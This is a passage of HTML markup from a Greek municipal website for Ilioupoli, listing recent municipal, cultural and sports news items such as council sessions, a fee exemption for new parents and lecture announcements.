     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-27T14:12:40+00:00" itemprop="datePublished">
					27-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/foto_camera_n.jpg" alt="Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-28T10:23:34+00:00" itemprop="datePublished">
					28-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" itemprop="url">
						Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8175-ανοιχτό-πανεπιστήμιο-ηλιούπολης-9η-ομιλία-την-τετάρτη-28-ιανουαρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 9η ομιλία την Τετάρτη 28 Ιανουαρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-26T18:51:26+00:00" itemprop="datePublished">
					26-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8175-ανοιχτό-πανεπιστήμιο-ηλιούπολης-9η-ομιλία-την-τετάρτη-28-ιανουαρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 9η ομιλία την Τετάρτη 28 Ιανουαρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
